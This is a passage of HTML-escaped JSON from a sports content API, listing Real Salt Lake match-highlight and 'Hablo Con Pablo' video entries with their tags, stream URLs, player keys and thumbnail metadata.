&quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/rslvspor-highlights&quot;,&#xA;        &quot;title&quot;: &quot;rslvspor highlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/xigqtr5zsoqg3xj2rn4w&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/xigqtr5zsoqg3xj2rn4w&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372681173112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372681173112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8a646fb0-9cd2-4d6a-a6bf-62a5a0cc52a0&quot;,&#xA;      &quot;_entityId&quot;: &quot;fb3f55e1-4975-4f4b-af1b-907cccef34e6&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-may-10-2025&quot;,&#xA;      &quot;slug&quot;: &quot;afcu-match-highlights-may-10-2025&quot;,&#xA;      &quot;title&quot;: &quot;AFCU Match Highlights: May 10, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d0125fc1-e218-45d2-9eb8-1c7d39d04627&quot;,&#xA;          &quot;_entityId&quot;: &quot;ed933ac0-1573-45f3-a69e-6bc0e94082ce&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights&quot;,&#xA;          &quot;title&quot;: &quot;Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9b78698c-4824-4770-87ff-54cb9af89697&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4ac12261-8283-4bd4-ac85-59e6eb9774d4&quot;,&#xA;          &quot;_entityId&quot;: &quot;08da50c6-86e0-4e96-a3cb-aaf0eedf9566&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/dalvsrsl-05-10-2025&quot;,&#xA;          &quot;title&quot;: &quot;DALvsRSL 05-10-2025&quot;,&#xA;          &quot;slug&quot;: &quot;dalvsrsl-05-10-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dalvsrsl-05-10-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;0300cf42-0ddd-41c8-910e-073e1a03b4d7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017715,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005YB&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1903,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 3202,&#xA;            &quot;matchDay&quot;: 12&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;9b5fae44-fbe0-42ea-86da-f7cac96dc259&quot;,&#xA;          &quot;_entityId&quot;: &quot;ab943119-5e6c-47e5-8d38-9dd37d58856d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features&quot;,&#xA;          &quot;title&quot;: &quot;Features&quot;,&#xA;          &quot;slug&quot;: &quot;features&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;features&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;9f1edf49-c156-4110-be4f-8f86b2a76fb3&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4d43e43a-35c9-40b4-96fb-aefbcb56c4dc&quot;,&#xA;          &quot;_entityId&quot;: &quot;b2f87612-a499-4339-b68b-a7a867b28f3a&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights&quot;,&#xA;          &quot;title&quot;: &quot;RSL Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdfba608-f466-429f-b335-7ab66087dd25&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;108651&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372681173112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/6b7b0729-71dc-4c1a-ba47-5e1a0e3b3eb9/10s/master.m3u8?fastly_token=NmEwMjYzMTVfYTc0ODNlNDg0ZmY0Y2E3NDdmMGNiNjEzZTJkYzZiYzQ0MTY2NzRkMDdmZjYxMmQ3NDFkNjVmNzBmMDA5MTFjZA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/6b7b0729-71dc-4c1a-ba47-5e1a0e3b3eb9/8206a5dc-051a-4207-b355-b4d640577dc8/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Mandi Hildt&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-01T20:54:07.118Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-05-11T22:56:50Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;051025-matchhighlights&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051025-matchhighlights&quot;,&#xA;        &quot;title&quot;: &quot;051025 MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/q9inilhd7szxhkadto5m&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/q9inilhd7szxhkadto5m&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372679508112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372679508112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;c28d4781-d7da-485b-a806-849f172b9375&quot;,&#xA;      &quot;_entityId&quot;: &quot;31d51009-2b3b-43f7-b941-91a83119bb75&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-12th-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-may-12th-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: May 10, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;b9ace247-7734-4a82-b21a-05e10201aef2&quot;,&#xA;          &quot;_entityId&quot;: &quot;fd0a0897-74a6-46d3-9f11-a6135c14de51&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo&quot;,&#xA;          &quot;title&quot;: &quot;RSL Hablo con Pablo&quot;,&#xA;          &quot;slug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;rsl-hablo-con-pablo&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;adUrl&quot;: &quot;&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a&quot;,&#xA;          &quot;_entityId&quot;: &quot;87c379cf-5fe3-4291-bf41-e78b13c0a06e&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video&quot;,&#xA;          &quot;title&quot;: &quot;Video&quot;,&#xA;          &quot;slug&quot;: &quot;video&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;video&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;44821190-2dbc-40da-b34d-179d6cbf7e20&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;4ac12261-8283-4bd4-ac85-59e6eb9774d4&quot;,&#xA;          &quot;_entityId&quot;: &quot;08da50c6-86e0-4e96-a3cb-aaf0eedf9566&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/dalvsrsl-05-10-2025&quot;,&#xA;          &quot;title&quot;: &quot;DALvsRSL 05-10-2025&quot;,&#xA;          &quot;slug&quot;: &quot;dalvsrsl-05-10-2025&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;dalvsrsl-05-10-2025&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.match&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;0300cf42-0ddd-41c8-910e-073e1a03b4d7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.match&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 289017715,&#xA;            &quot;sportecId&quot;: &quot;MLS-MAT-0005YB&quot;,&#xA;            &quot;matchType&quot;: &quot;Regular&quot;,&#xA;            &quot;seasonOptaId&quot;: 2025,&#xA;            &quot;competitionOptaId&quot;: 98,&#xA;            &quot;homeClubOptaId&quot;: 1903,&#xA;            &quot;awayClubOptaId&quot;: 1899,&#xA;            &quot;venueOptaId&quot;: 3202,&#xA;            &quot;matchDay&quot;: 12&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;120235&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5539867199001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6372679508112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/60313fcd-a9ac-4248-9430-4d7c4763f63d/10s/master.m3u8?fastly_token=NmEwMjYzNGZfZDExNzM0Y2JiNThjMmNmMWU2MzRjM2UzOThkZjM3OTVhMDFmYzNkMDY1ODI5MzhhZWVjZmNiYjI0YjRjMDEyMQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/60313fcd-a9ac-4248-9430-4d7c4763f63d/29a0a271-d9e8-4084-ae54-fdb03a3c8794/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-rsl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Kelsie Schwager&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-08-19T16:24:41.287Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-05-11T22:56:50Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;051025-habloconpablo&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/051025-habloconpablo&quot;,&#xA;        &quot;title&quot;: &quot;051025 HabloConPablo&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/atxjd0ckarjogjignnlf&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/atxjd0ckarjogjignnlf&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6372385370112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;5539867199001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372385370112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;3bbde1f1-e7ad-4830-83d6-51a5d994fa57&quot;,&#xA;      &quot;_entityId&quot;: &quot;fad32b41-1c9e-402f-9c5a-d3733ab1b994&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-3rd-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;slug&quot;: &quot;hablo-con-pablo-may-3rd-2025-presented-by-weber-state-university&quot;,&#xA;      &quot;title&quot;: &quot;Hablo Con Pablo: May 3rd, 2025 Presented by Weber State University&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;d24fbedc-4f7e-4ae6-951e-1e5c55f2895d&quot;,&#xA;          &quot;_entityId&quot;: &quot;2a7d1d90-8275-47ae-9a53-4725ac27f679&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake&quot;,&#xA;          &quot;title&quot;: &quot;Real Salt Lake&quot;,&#xA;          &quot;slug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;real-salt-lake&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;f26964ff-7413-473f-8588-de29ef2a4a4b&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 1899,&#xA;            &quot;name&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;shortName&quot;: &quot;Real Salt Lake&quot;,&#xA;            &quot;abbreviation&quot;: &quot;RSL&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;cacf83dc-a175-49ff-89c2-22785026bc75&quot;,&#xA;          &quot;_entityId&quot;: &quot;53fd5b8a-8dff-4934-b136-b336dd996da2&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news&quot;,&#xA;          &quot;title&quot;: &quot;Latest News&quot;,&#xA;          &quot;slug&quot;: &quot;latest-news&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;latest-news&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;d1412215-ae03-4cf0-9e17-5f5470098a5e&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;c9a8d963-4ad8-4df4-be7c-207c02bb2b10&quot;,&#xA;          &quot;_entityId&quot;: &quot;453249b8-87df-4221-8e51-56a0222afaff&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday&quot;,&#xA;          &quot;title&quot;: &quot;Matchday&quot;,&#xA;          &quot;slug&quot;: &quot;matchday&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;matchday&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;74da86a3-de56-4391-bd3b-c728b15ee33c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: 